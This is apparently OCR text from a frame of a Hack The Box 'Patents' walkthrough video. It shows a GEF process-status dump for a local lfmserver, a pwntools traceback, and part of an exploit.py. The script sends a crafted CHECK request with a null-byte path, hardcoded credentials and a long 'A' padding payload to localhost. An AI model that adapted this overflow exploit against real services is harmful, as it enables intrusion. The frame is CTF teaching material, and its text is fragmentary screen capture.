 Burp Suite Professional ...
*CherryTree 0.38.8
Releases - DominicBreu...
Ghidra: test
CodeBrowser: test:/lfms...
Terminal - root@ippsec:...
09:40 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
PID → 22943
Executable → /root/htb/boxes/patents/exploit-dev/lfmserver
Command line → '/root/htb/boxes/patents/exploit-dev/lfmserver -p 8888'
[+] Parent Process Information
Parent PID → 1
Command line → '/sbin/init splash'
[+] Children Process Information
No child process
[+] File Descriptors:
/proc/22943/fd/0 → /dev/pts/3
/proc/22943/fd/1 → /dev/pts/3
/proc/22943/fd/2 → /root/htb/boxes/patents/exploit-dev/lfmserver.log
/proc/22943/fd/3 → /root/htb/boxes/patents/exploit-dev/lfmserver.log
/proc/22943/fd/4 → socket:[382432]
/proc/22943/fd/5 → socket:[383635]
[+] Network Connections
0.0.0.0:8888 → 0.0.0.0:0 (TCP_LISTEN)
gef➤ process-status
e 310, in recvuntil
res = self.recv(timeout=self.timeout)
File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", lin
e 82, in recv
return self._recv(numb, timeout) or b''
File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", lin
e 160, in _recv
if not self.buffer and not self._fillbuffer(timeout):
File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", lin
e 131, in _fillbuffer
data = self.recv_raw(self.buffer.get_fill_size())
File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/sock.py", lin
e 56, in recv_raw
raise EOFError
EOFError
root@ippsec:~/htb/boxes/patents/exploit-dev# python3 exploit.py
[+] Opening connection to localhost on port 8888: Done
def build_request(payload):
req = f"CHECK /convert.php%00{payload} LFM\r\n"
req += "User=lfmserver_user\r\n"
req += "Password=!gby0l0r0ck$$!\r\n"
req += "\r\n"
req += "d41d8cd98f00b204e9800998ecf8427e\r\n"
return req
junk = "A"* 148
req = build_request(junk + junk)
r = remote("localhost", 8888)
r.send(req)
r.recvline()
r.recvline()
r.recvline()
r.recvline()
"exploit.py" 28L, 613C written 21,31 90%
[0] 0:java 1:python3 2:REVSHELL 3:gdb* 4:bash- "ippsec" 21:40 14-May-20